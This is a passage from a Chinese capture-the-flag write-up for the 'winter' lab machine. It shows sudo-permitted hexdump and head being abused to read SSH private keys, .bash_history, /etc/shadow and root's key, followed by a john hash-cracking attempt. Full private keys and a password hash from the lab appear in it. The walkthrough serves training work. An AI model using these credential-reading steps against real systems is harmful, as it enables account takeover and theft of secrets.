00000510 53 2f 30 71 70 68 48 69 71 46 30 51 68 6b 54 4f |S/0qphHiqF0QhkTO|
00000520 56 0a 33 62 6d 7a 6d 48 4d 50 62 37 61 7a 2f 30 |V.3bmzmHMPb7az/0|
00000530 2b 6c 6c 2f 39 35 71 70 78 52 5a 79 33 68 33 58 |+ll/95qpxRZy3h3X|
00000540 52 61 43 38 50 77 4d 50 63 79 6e 44 46 4d 49 67 |RaC8PwMPcynDFMIg|
00000550 63 70 2f 55 4f 66 70 74 2f 42 41 30 53 35 2b 6d |cp/UOfpt/BA0S5+m|
00000560 34 73 75 55 37 37 65 77 0a 4d 57 42 4d 46 6e 31 |4suU77ew.MWBMFn1|
00000570 50 63 78 6e 77 41 41 41 49 45 41 34 5a 6a 68 45 |PcxnwAAAIEA4ZjhE|
00000580 4e 39 72 51 32 46 57 6f 44 51 49 58 75 6c 32 34 |N9rQ2FWoDQIXul24|
00000590 45 61 64 5a 30 4c 42 44 50 72 6b 41 36 6c 43 2f |EadZ0LBDPrkA6lC/|
000005a0 36 6c 76 79 46 42 33 48 73 49 52 64 66 48 6f 0a |6lvyFB3HsIRdfHo.|
000005b0 62 5a 71 71 6d 78 2b 70 31 53 63 71 4d 4f 43 37 |bZqqmx+p1ScqMOC7|
000005c0 36 69 70 41 74 50 6d 6d 35 2f 50 6b 73 43 58 31 |6ipAtPmm5/PksCX1|
000005d0 43 71 42 31 37 37 55 35 54 32 44 42 67 63 35 59 |CqB177U5T2DBgc5Y|
000005e0 51 48 37 6e 4b 57 69 6d 64 6b 52 61 34 2b 46 39 |QH7nKWimdkRa4+F9|
000005f0 6d 37 75 6d 39 78 0a 58 33 77 47 36 6d 6c 50 69 |m7um9x.X3wG6mlPi|
00000600 6f 35 35 47 4e 54 4c 45 68 37 47 75 39 50 42 4c |o55GNTLEh7Gu9PBL|
00000610 38 4a 35 59 5a 45 74 57 70 71 35 78 54 54 39 65 |8J5YZEtWpq5xTT9e|
00000620 79 56 70 44 38 46 6d 63 41 41 41 43 42 41 4d 32 |yVpD8FmcAAACBAM2|
00000630 4e 2f 68 41 6d 4c 76 41 30 2b 67 69 37 0a 51 4f |N/hAmLvA0+gi7.QO|
00000640 68 4a 36 2f 77 2b 43 77 74 50 76 35 4b 67 66 65 |hJ6/w+CwtPv5Kgfe|
00000650 78 6c 6e 50 50 32 45 38 33 37 38 61 4a 75 35 67 |xlnPP2E8378aJu5g|
00000660 2b 4f 5a 4c 54 31 4f 59 58 4d 43 68 69 73 75 48 |+OZLT1OYXMChisuH|
00000670 53 46 43 6b 42 6f 45 52 53 72 45 58 51 68 49 74 |SFCkBoERSrEXQhIt|
00000680 2f 45 41 55 0a 61 64 41 55 4d 31 49 61 6e 6b 58 |/EAU.adAUM1IankX|
00000690 50 79 79 6e 78 47 56 49 57 6d 73 58 54 36 39 34 |PyynxGVIWmsXT694|
000006a0 4b 68 6c 4d 49 6d 44 65 53 31 4e 43 74 68 72 6f |KhlMImDeS1NCthro|
000006b0 32 6c 51 43 30 46 4b 59 57 53 38 4e 67 74 45 39 |2lQC0FKYWS8NgtE9|
000006c0 36 53 62 4f 32 57 69 61 52 7a 48 0a 42 62 6b 68 |6SbO2WiaRzH.Bbkh|
000006d0 72 6c 36 52 46 59 4b 64 34 4b 61 66 41 41 41 41 |rl6RFYKd4KafAAAA|
000006e0 44 6d 4e 68 64 47 4e 6f 62 57 56 41 64 32 6c 75 |DmNhdGNobWVAd2lu|
000006f0 64 47 56 79 41 51 49 44 42 41 3d 3d 0a 2d 2d 2d |dGVyAQIDBA==.---|
00000700 2d 2d 45 4e 44 20 4f 50 45 4e 53 53 48 20 50 52 |--END OPENSSH PR|
00000710 49 56 41 54 45 20 4b 45 59 2d 2d 2d 2d 2d 0a |IVATE KEY-----.|
0000071f
然后甩到 cyberchef:
也可以使用正则表达式:
1
2
(remote) www-data@winter:/var/www/cmd$ sudo -u catchme /usr/bin/hexdump -C "/home/catchme/.ssh/id_rsa" | awk -F '[|]' '{print $2}' | tr -d '\n.'
-----BEGIN OPENSSH PRIVATE KEY-----b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcnNhAAAAAwEAAQAAAQEAtSSNUmO20FJnIGGtm5gWD3xA1ZGfg4xmVtWFo5uVLG8WBtKwTMbPeT0Rxp229aQ4bkpgb2EVKQjeElXRG9DjhRARkCm/IaFwT8TdS3RPhrH5DE3GMdwDZFaKaIJ7QcZosMLT+o5eE71ki2ZBJHgiCqeiJG1dM+V2W7gXrq6vCAVWgJ69KQVaxV1qmNE71Kkj1CnkBFonsf9tQt12GJm/u8bvWHAI4ZOunc6oSVEOQWU0dw2oPC+QDyr007T/bmlXmNzPmOjfDvFxe79XsBkMxgvwnQJU6qH08fL8+2FFzyIhfq/DffGZXtd3GC9ojsUPp+lYeNDpHH5ndi9mSDiz+QAAA8jMA566zAOeugAAAAdzc2gtcnNhAAABAQC1JI1SY7bQUmcgYa2bmBYPfEDVkZ+DjGZW1YWjm5UsbxYG0rBMxs95PRHGnbb1pDhuSmBvYRUpCN4SVdEb0OOFEBGQKb8hoXBPxN1LdE+GsfkMTcYx3ANkVopogntBxmiwwtP6jl4TvWSLZkEkeCIKp6IkbV0z5XZbuBeurq8IBVaAnr0pBVrFXWqY0TvUqSPUKeQEWiex/21C3XYYmb+7xu9YcAjhk66dzqhJUQ5BZTR3Dag8L5APKvTTtP9uaVeY3M+Y6N8O8XF7v1ewGQzGC/CdAlTqofTx8vz7YUXPIiF+r8N98Zle13cYL2iOxQ+n6Vh40Okcfmd2L2ZIOLP5AAAAAwEAAQAAAQAWAnH1b843s7t6EMRCYpFTolpSWNZT6oxIwrrxLSdL9ddsTs9DFOkCpyvwwRsI78I3jGv5PIeQq9YnziuRQKlUcqZfqOLjWDVIS/hDgcdj614CY7TQPBZha653klsdm9j+mT2edQvzRBDiazNBFiO0vbeSy4MGmjvuWwjtnaYAyEjeO8zh9NQXAGrLiYxsyBhEDctV9QN3E/2xgn0G721rbbsX6qmz+RltW3DFLCFTjQiLJe+b4ymHp5LtoC8rnbpJAqiuAOnJwwro88LSuqG+o+xyGvMoEKjM5peQs/g568UjewXH56h9DGvTi+zUmP0fQh6R2LS3slndyhY33Ze9AAAAgQDgxkLWaV6VaR19vJSKuEbzOafz1VXIAebeY0rzF65IVuZPeu8i4er5E+DF2CCoFHFa09glWj6S/0qphHiqF0QhkTOV3bmzmHMPb7az/0+ll/95qpxRZy3h3XRaC8PwMPcynDFMIgcp/UOfpt/BA0S5+m4suU77ewMWBMFn1PcxnwAAAIEA4ZjhEN9rQ2FWoDQIXul24EadZ0LBDPrkA6lC/6lvyFB3HsIRdfHobZqqmx+p1ScqMOC76ipAtPmm5/PksCX1CqB177U5T2DBgc5YQH7nKWimdkRa4+F9m7um9xX3wG6mlPio55GNTLEh7Gu9PBL8J5YZEtWpq5xTT9eyVpD8FmcAAACBAM2N/hAmLvA0+gi7QOhJ6/w+CwtPv5KgfexlnPP2E8378aJu5g+OZLT1OYXMChisuHSFCkBoERSrEXQhIt/EAUadAUM1IankXPyynxGVIWmsXT694KhlMImDeS1NCthro2lQC0FKYWS8NgtE96SbO2WiaRzHBbkhrl6RFYKd4KafAAAADmNhdGNobWVAd2ludGVyAQIDBA==-----END OPENSSH PRIVATE KEY-----
将定位标记归位即可使用:
1
2
3
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcnNhAAAAAwEAAQAAAQEAtSSNUmO20FJnIGGtm5gWD3xA1ZGfg4xmVtWFo5uVLG8WBtKwTMbPeT0Rxp229aQ4bkpgb2EVKQjeElXRG9DjhRARkCm/IaFwT8TdS3RPhrH5DE3GMdwDZFaKaIJ7QcZosMLT+o5eE71ki2ZBJHgiCqeiJG1dM+V2W7gXrq6vCAVWgJ69KQVaxV1qmNE71Kkj1CnkBFonsf9tQt12GJm/u8bvWHAI4ZOunc6oSVEOQWU0dw2oPC+QDyr007T/bmlXmNzPmOjfDvFxe79XsBkMxgvwnQJU6qH08fL8+2FFzyIhfq/DffGZXtd3GC9ojsUPp+lYeNDpHH5ndi9mSDiz+QAAA8jMA566zAOeugAAAAdzc2gtcnNhAAABAQC1JI1SY7bQUmcgYa2bmBYPfEDVkZ+DjGZW1YWjm5UsbxYG0rBMxs95PRHGnbb1pDhuSmBvYRUpCN4SVdEb0OOFEBGQKb8hoXBPxN1LdE+GsfkMTcYx3ANkVopogntBxmiwwtP6jl4TvWSLZkEkeCIKp6IkbV0z5XZbuBeurq8IBVaAnr0pBVrFXWqY0TvUqSPUKeQEWiex/21C3XYYmb+7xu9YcAjhk66dzqhJUQ5BZTR3Dag8L5APKvTTtP9uaVeY3M+Y6N8O8XF7v1ewGQzGC/CdAlTqofTx8vz7YUXPIiF+r8N98Zle13cYL2iOxQ+n6Vh40Okcfmd2L2ZIOLP5AAAAAwEAAQAAAQAWAnH1b843s7t6EMRCYpFTolpSWNZT6oxIwrrxLSdL9ddsTs9DFOkCpyvwwRsI78I3jGv5PIeQq9YnziuRQKlUcqZfqOLjWDVIS/hDgcdj614CY7TQPBZha653klsdm9j+mT2edQvzRBDiazNBFiO0vbeSy4MGmjvuWwjtnaYAyEjeO8zh9NQXAGrLiYxsyBhEDctV9QN3E/2xgn0G721rbbsX6qmz+RltW3DFLCFTjQiLJe+b4ymHp5LtoC8rnbpJAqiuAOnJwwro88LSuqG+o+xyGvMoEKjM5peQs/g568UjewXH56h9DGvTi+zUmP0fQh6R2LS3slndyhY33Ze9AAAAgQDgxkLWaV6VaR19vJSKuEbzOafz1VXIAebeY0rzF65IVuZPeu8i4er5E+DF2CCoFHFa09glWj6S/0qphHiqF0QhkTOV3bmzmHMPb7az/0+ll/95qpxRZy3h3XRaC8PwMPcynDFMIgcp/UOfpt/BA0S5+m4suU77ewMWBMFn1PcxnwAAAIEA4ZjhEN9rQ2FWoDQIXul24EadZ0LBDPrkA6lC/6lvyFB3HsIRdfHobZqqmx+p1ScqMOC76ipAtPmm5/PksCX1CqB177U5T2DBgc5YQH7nKWimdkRa4+F9m7um9xX3wG6mlPio55GNTLEh7Gu9PBL8J5YZEtWpq5xTT9eyVpD8FmcAAACBAM2N/hAmLvA0+gi7QOhJ6/w+CwtPv5KgfexlnPP2E8378aJu5g+OZLT1OYXMChisuHSFCkBoERSrEXQhIt/EAUadAUM1IankXPyynxGVIWmsXT694KhlMImDeS1NCthro2lQC0FKYWS8NgtE96SbO2WiaRzHBbkhrl6RFYKd4KafAAAADmNhdGNobWVAd2ludGVyAQIDBA==
-----END OPENSSH PRIVATE KEY-----
对比之前的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAtSSNUmO20FJnIGGtm5gWD3xA1ZGfg4xmVtWFo5uVLG8WBtKwTMbP
eT0Rxp229aQ4bkpgb2EVKQjeElXRG9DjhRARkCm/IaFwT8TdS3RPhrH5DE3GMdwDZFaKaI
J7QcZosMLT+o5eE71ki2ZBJHgiCqeiJG1dM+V2W7gXrq6vCAVWgJ69KQVaxV1qmNE71Kkj
1CnkBFonsf9tQt12GJm/u8bvWHAI4ZOunc6oSVEOQWU0dw2oPC+QDyr007T/bmlXmNzPmO
jfDvFxe79XsBkMxgvwnQJU6qH08fL8+2FFzyIhfq/DffGZXtd3GC9ojsUPp+lYeNDpHH5n
di9mSDiz+QAAA8jMA566zAOeugAAAAdzc2gtcnNhAAABAQC1JI1SY7bQUmcgYa2bmBYPfE
DVkZ+DjGZW1YWjm5UsbxYG0rBMxs95PRHGnbb1pDhuSmBvYRUpCN4SVdEb0OOFEBGQKb8h
oXBPxN1LdE+GsfkMTcYx3ANkVopogntBxmiwwtP6jl4TvWSLZkEkeCIKp6IkbV0z5XZbuB
eurq8IBVaAnr0pBVrFXWqY0TvUqSPUKeQEWiex/21C3XYYmb+7xu9YcAjhk66dzqhJUQ5B
ZTR3Dag8L5APKvTTtP9uaVeY3M+Y6N8O8XF7v1ewGQzGC/CdAlTqofTx8vz7YUXPIiF+r8
N98Zle13cYL2iOxQ+n6Vh40Okcfmd2L2ZIOLP5AAAAAwEAAQAAAQAWAnH1b843s7t6EMRC
YpFTolpSWNZT6oxIwrrxLSdL9ddsTs9DFOkCpyvwwRsI78I3jGv5PIeQq9YnziuRQKlUcq
ZfqOLjWDVIS/hDgcdj614CY7TQPBZha653klsdm9j+mT2edQvzRBDiazNBFiO0vbeSy4MG
mjvuWwjtnaYAyEjeO8zh9NQXAGrLiYxsyBhEDctV9QN3E/2xgn0G721rbbsX6qmz+RltW3
DFLCFTjQiLJe+b4ymHp5LtoC8rnbpJAqiuAOnJwwro88LSuqG+o+xyGvMoEKjM5peQs/g5
68UjewXH56h9DGvTi+zUmP0fQh6R2LS3slndyhY33Ze9AAAAgQDgxkLWaV6VaR19vJSKuE
bzOafz1VXIAebeY0rzF65IVuZPeu8i4er5E+DF2CCoFHFa09glWj6S/0qphHiqF0QhkTOV
3bmzmHMPb7az/0+ll/95qpxRZy3h3XRaC8PwMPcynDFMIgcp/UOfpt/BA0S5+m4suU77ew
MWBMFn1PcxnwAAAIEA4ZjhEN9rQ2FWoDQIXul24EadZ0LBDPrkA6lC/6lvyFB3HsIRdfHo
bZqqmx+p1ScqMOC76ipAtPmm5/PksCX1CqB177U5T2DBgc5YQH7nKWimdkRa4+F9m7um9x
X3wG6mlPio55GNTLEh7Gu9PBL8J5YZEtWpq5xTT9eyVpD8FmcAAACBAM2N/hAmLvA0+gi7
QOhJ6/w+CwtPv5KgfexlnPP2E8378aJu5g+OZLT1OYXMChisuHSFCkBoERSrEXQhIt/EAU
adAUM1IankXPyynxGVIWmsXT694KhlMImDeS1NCthro2lQC0FKYWS8NgtE96SbO2WiaRzH
Bbkhrl6RFYKd4KafAAAADmNhdGNobWVAd2ludGVyAQIDBA==
-----END OPENSSH PRIVATE KEY-----
完美,尝试登录,发现失败了。。。。。
1
2
3
┌──(kali💀kali)-[~/temp/winter]
└─$ ssh catchme@192.168.10.106 -i catchme
catchme@192.168.10.106's password:
被坑了?查一下,我感觉这里有猫腻,因为前不久我才和群主聊过这个坑人办法,结果他就推荐我做这个靶机。。。。
1
2
3
┌──(kali💀kali)-[~/temp/winter]
└─$ ssh-keygen -y -f catchme
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC1JI1SY7bQUmcgYa2bmBYPfEDVkZ+DjGZW1YWjm5UsbxYG0rBMxs95PRHGnbb1pDhuSmBvYRUpCN4SVdEb0OOFEBGQKb8hoXBPxN1LdE+GsfkMTcYx3ANkVopogntBxmiwwtP6jl4TvWSLZkEkeCIKp6IkbV0z5XZbuBeurq8IBVaAnr0pBVrFXWqY0TvUqSPUKeQEWiex/21C3XYYmb+7xu9YcAjhk66dzqhJUQ5BZTR3Dag8L5APKvTTtP9uaVeY3M+Y6N8O8XF7v1ewGQzGC/CdAlTqofTx8vz7YUXPIiF+r8N98Zle13cYL2iOxQ+n6Vh40Okcfmd2L2ZIOLP5 catchme@winter
嘶,对的呀,看看公钥:
1
2
(remote) www-data@winter:/var/www/cmd$ sudo -u catchme /usr/bin/hexdump -C "/home/catchme/.ssh/authorized_keys" | awk -F '[|]' '{print $2}' | tr -d '\n.'
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC1JI1SY7bQUmcgYa2bmBYPfEDVkZ+DjGZW1YWjm5UsbxYG0rBMxs95PRHGnbb1pDhuSmBvYRUpCN4SVdEb0OOFEBGQKb8hoXBPxN1LdE+GsfkMTcYx3ANkVopogntBxmiwwtP6jl4TvWSLZkEkeCIKp6IkbV0z5XZbuBeurq8IBVaAnr0pBVrFXWqY0TvUqSPUKeQEWiex/21C3XYYmb+7xu9YcAjhk66dzqhJUQ5BZTR3Dag8L5APKvTTtP9uaVeY3M+Y6N8O8XF7v1ewGQzGC/CdAlTqofTx8vz7YUXPIiF+r8N98Zle13cYL2iOxQ+n6Vh40Okcfmd2L2ZIOLP5 catchme@winter
一样的啊。。。。。神魔情况,读一下其他敏感文件:
1
2
3
4
(remote) www-data@winter:/var/www/cmd$ sudo -u catchme /usr/bin/hexdump -C "/home/catchme/.profile" | awk -F '[|]' '{print $2}' | tr -d '\n.'
# ~/profile: executed by the command interpreter for login shells# This file is not read by bash(1), if ~/bash_profile or ~/bash_login# exists# see /usr/share/doc/bash/examples/startup-files for examples# the files are located in the bash-doc package# the default umask is set in /etc/profile; for setting the umask# for ssh logins, install and configure the libpam-umask package#umask 022# if running bashif [ -n "$BASH_VERSION" ]; then # include bashrc if it exists if [ -f "$HOME/bashrc" ]; then "$HOME/bashrc" fifi# set PATH so it includes user's private bin if it existsif [ -d "$HOME/bin" ] ; then PATH="$HOME/bin:$PATH"fi# set PATH so it includes user's private bin if it existsif [ -d "$HOME/local/bin" ] ; then PATH="$HOME/local/bin:$PATH"fi

(remote) www-data@winter:/var/www/cmd$ sudo -u catchme /usr/bin/hexdump -C "/home/catchme/.bash_history" | awk -F '[|]' '{print $2}' | tr -d '\n.'
My Password is : winterusercatchexit
找到密码,真阴间。。。。但是还是登不上去:
1
2
3
(remote) www-data@winter:/var/www/cmd$ su -l catchme
Password:
su: Authentication failure
尝试结合登录,发现也不行:
1
2
3
4
┌──(kali💀kali)-[~/temp/winter]
└─$ ssh catchme@192.168.10.106 -i catchme
catchme@192.168.10.106's password:
Permission denied, please try again.
然后偶然发现。。。。。
1
2
3
4
5
(remote) www-data@winter:/var/www/cmd$ sudo -u catchme /usr/bin/hexdump -C "/home/catchme/.bash_history"
00000000 4d 79 20 50 61 73 73 77 6f 72 64 20 69 73 20 3a |My Password is :|
00000010 20 77 69 6e 74 65 72 75 73 65 72 63 61 74 63 68 | winterusercatch|
00000020 0a 65 78 69 74 0a |.exit.|
00000026
使用winterusercatch登录成功。。。。。。我这是被预判了?
提权root
突发奇想,先是尝试爆破了hash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
catchme@winter:~$ sudo -l
Matching Defaults entries for catchme on winter:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User catchme may run the following commands on winter:
(root) NOPASSWD: /usr/bin/head
catchme@winter:~$ sudo /usr/bin/head /etc/shadow
root:$6$eAq4A9wnHPOQN/H9$bjVS7Hla7b5cJwsbyJYGxrrbvt62vSyhHA0kChdAXYTxJKactVZt7T/a1/eSl9hbGGIrfMiXqb6baOS/9NiWu.:18593:0:99999:7:::
daemon:*:18593:0:99999:7:::
bin:*:18593:0:99999:7:::
sys:*:18593:0:99999:7:::
sync:*:18593:0:99999:7:::
games:*:18593:0:99999:7:::
man:*:18593:0:99999:7:::
lp:*:18593:0:99999:7:::
mail:*:18593:0:99999:7:::
news:*:18593:0:99999:7:::
┌──(kali💀kali)-[~/temp/winter]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:59 0.40% (ETA: 18:02:03) 0g/s 1143p/s 1143c/s 1143C/s jadee..google3
Session aborted
懒得等了,估计也整不出来,原以为作者会设置陷阱,结果直接正常使用就出来了。。。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
catchme@winter:~$ sudo /usr/bin/head /root/root.txt
HMV_127.0.0.1
catchme@winter:~$ sudo /usr/bin/head /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA4F18HTzuOk3Paoz2Lw+zBanzInzlLNmaX0WWE+qvRmIKtxsPqacg
OVA/sHTHAm/Ey/CpmdIvRUbPhmfeaDapO2qkgrmHYL+PyQ2I4UmkYxVFlogWaKIFqAi93X
FZKDxTh5Vi2zieUmgMBRlYOaXcltJrYfF+CkBrwRFDEDRZ/csG9/mFBEyeZTTpNAe5VuPm
RUoE0ynRvrf4UskGwJy2PvzHzqylwMR7ZWRwOeh8DsVHMiAmMhhX8eeJNKi2COtgcKvSiO
Fr1AmLYA8O1i+KvXSuBf2LqXZvfeI3OywLbmwhmaPYJEqiinmmv6kyfOeyupknnrxYqCob
5KIkOQ6JjwAAA8ARV3ofEVd6HwAAAAdzc2gtcnNhAAABAQDgXXwdPO46Tc9qjPYvD7MFqf
MifOUs2ZpfRZYT6q9GYgq3Gw+ppyA5UD+wdMcCb8TL8KmZ0i9FRs+GZ95oNqk7aqSCuYdg
v4/JDYjhSaRjFUWWiBZoogWoCL3dcVkoPFOHlWLbOJ5SaAwFGVg5pdyW0mth8X4KQGvBEU
catchme@winter:~$ sudo /usr/bin/head -n 100 /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA4F18HTzuOk3Paoz2Lw+zBanzInzlLNmaX0WWE+qvRmIKtxsPqacg
OVA/sHTHAm/Ey/CpmdIvRUbPhmfeaDapO2qkgrmHYL+PyQ2I4UmkYxVFlogWaKIFqAi93X
FZKDxTh5Vi2zieUmgMBRlYOaXcltJrYfF+CkBrwRFDEDRZ/csG9/mFBEyeZTTpNAe5VuPm
RUoE0ynRvrf4UskGwJy2PvzHzqylwMR7ZWRwOeh8DsVHMiAmMhhX8eeJNKi2COtgcKvSiO
Fr1AmLYA8O1i+KvXSuBf2LqXZvfeI3OywLbmwhmaPYJEqiinmmv6kyfOeyupknnrxYqCob
5KIkOQ6JjwAAA8ARV3ofEVd6HwAAAAdzc2gtcnNhAAABAQDgXXwdPO46Tc9qjPYvD7MFqf
MifOUs2ZpfRZYT6q9GYgq3Gw+ppyA5UD+wdMcCb8TL8KmZ0i9FRs+GZ95oNqk7aqSCuYdg
v4/JDYjhSaRjFUWWiBZoogWoCL3dcVkoPFOHlWLbOJ5SaAwFGVg5pdyW0mth8X4KQGvBEU
MQNFn9ywb3+YUETJ5lNOk0B7lW4+ZFSgTTKdG+t/hSyQbAnLY+/MfOrKXAxHtlZHA56HwO
xUcyICYyGFfx54k0qLYI62Bwq9KI4WvUCYtgDw7WL4q9dK4F/Yupdm994jc7LAtubCGZo9
gkSqKKeaa/qTJ857K6mSeevFioKhvkoiQ5DomPAAAAAwEAAQAAAQBP+eLhBTQiAlR6Na8X
jXASB8eMNpr2hsaZSVO628AIxa/uHy5RGirJY0qgmq/JtY+f5rR+CUciWaBl16aW3U0ryd
LEal/QY9hcIX/2VmrLiuyYQQBD4eVERYFwaxQN3JslzGFFpYQB+ea29pbVTcM42969Nfjo
rJf8ZSvTneWqKkbrd4wC7rdwyT4MkvLMXcddDUq96lpZtTTrHK7UrnEEUyxvLGdicDEsHY
OIN0R+Jy6PWYcqbqdG77Tz/COdqJK6F1AmZj2T2vSNgVqpJjRZSfJN3U5/1OZnEu00Cyjb
+3XhhNNKRlW/iM9LOzq1D8L3Lm/mKgkK/AtHO3X8VScBAAAAgAEbod+nBWtuRkezkQY3Yh
t1+7eXXIPjF2JTs1XonZ47/BbSO8ndQhYv/5j1RjubfENuQCqJzldFSv4INS3aaXfBzzmV
+7+rA5ce4N53vLKdmZWrbx33aCl/mwM7VsZ1HhqDighl+EB4F0pE4KdMdscLcOyv1pc+w4
jFQd195s7NAAAAgQD3OlnliepszrdY/vlKdSpbUTU5Cx77t6d9bod1Fs37a/a0SRfswFw/
7MS2ex56bU7wo7PE2qXJGEySEg3dFJhVNsRfAiR0j95MfTITXOmQ2vyrxdqppSguTnh+Xi
uismWUWljX+6ylmq69aYtpKu1t1eF3zuL1kcViG4lPtd/SDwAAAIEA6FN2zCwZeC00j12P
DFcM6BSAA/70OdNNNG+04p7HxkR5bWj4Yi386N/Epf18B4LCokX3GPCMvatAVx+cucpzPE
pwoFaowj+STiVvzTZwd6vODETD1h1MKLRQMmdTcTb5yWMpxAoih7GeiusGWNQl0VDAmFfj
TVtPYwN8hEFPUIEAAAALcm9vdEB3aW50ZXI=
-----END OPENSSH PRIVATE KEY-----
直接连接:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
catchme@winter:~$ sudo /usr/bin/head -n 100 /root/.ssh/id_rsa > /tmp/root;chmod 600 root;ssh root@0.0.0.0 -i /tmp/root
chmod: cannot access 'root': No such file or directory
The authenticity of host '0.0.0.0 (0.0.0.0)' can't be established.
ECDSA key fingerprint is SHA256:E0JgyRYELVg9dlfTjBbGIKzEtMhHYjrAxaFtqd7OWNs.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '0.0.0.0' (ECDSA) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for '/tmp/root' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "/tmp/root": bad permissions
root@0.0.0.0's password:
这里突然知道了为啥会导致私钥连不上去了,可能是因为私钥权限等级比较低,导致某些用户能看到。
尝试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
catchme@winter:~$ sudo /usr/bin/head -n 100 /root/.ssh/id_rsa > /home/catchme/root;chmod 600 root;ssh root@0.0.0.0 -i /home/catchme/root
root@0.0.0.0's password:
catchme@winter:~$ ls -la
total 48
drwx------ 5 catchme catchme 4096 Aug 18 23:31 .
drwxr-xr-x 3 root root 4096 Dec 1 2020 ..
-rw------- 1 catchme catchme 38 Dec 2 2020 .bash_history
-rw-r--r-- 1 catchme catchme 220 Nov 27 2020 .bash_logout
-rw-r--r-- 1 catchme catchme 3526 Nov 27 2020 .bashrc
drwx------ 3 catchme catchme 4096 Nov 30 2020 .gnupg
drwxr-xr-x 3 catchme catchme 4096 Nov 30 2020 .local
-rw-r--r-- 1 catchme catchme 807 Nov 27 2020 .profile
-rw------- 1 catchme catchme 1811 Aug 18 23:31 root
-rw-r--r-- 1 catchme catchme 66 Nov 30 2020 .selected_editor
drwxrwxrwx 2 catchme catchme 4096 Aug 18 23:29 .ssh
-rw-r--r-- 1 catchme catchme 13 Dec 1 2020 user.txt
发现还是不行。。。。。估计又被坑了,不是读私钥,或者私钥不对,读取其他文件:
1
2
3
4
catchme@winter:~$ ssh-keygen -y -f root
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDgXXwdPO46Tc9qjPYvD7MFqfMifOUs2ZpfRZYT6q9GYgq3Gw+ppyA5UD+wdMcCb8TL8KmZ0i9FRs+GZ95oNqk7aqSCuYdgv4/JDYjhSaRjFUWWiBZoogWoCL3dcVkoPFOHlWLbOJ5SaAwFGVg5pdyW0mth8X4KQGvBEUMQNFn9ywb3+YUETJ5lNOk0B7lW4+ZFSgTTKdG+t/hSyQbAnLY+/MfOrKXAxHtlZHA56HwOxUcyICYyGFfx54k0qLYI62Bwq9KI4WvUCYtgDw7WL4q9dK4F/Yupdm994jc7LAtubCGZo9gkSqKKeaa/qTJ857K6mSeevFioKhvkoiQ5DomP
catchme@winter:~$ sudo /usr/bin/head -n 100 /root/.ssh/authorized_keys
/usr/bin/head: cannot open '/root/.ssh/authorized_keys' for reading: No such file or directory
破案了,这个坑货!我们可以读取任意已知文件,尝试看一下是不是存在可以利用的点:
1
2
3
4
5
6
7
8
9
catchme@winter:/$ cd home
catchme@winter:/home$ ls -la
total 16
drwxr-xr-x 3 root root 4096 Dec 1 2020 .
drwxr-xr-x 18 root root 4096 Nov 27 2020 ..
drwx------ 5 catchme catchme 4096 Aug 18 23:39 catchme
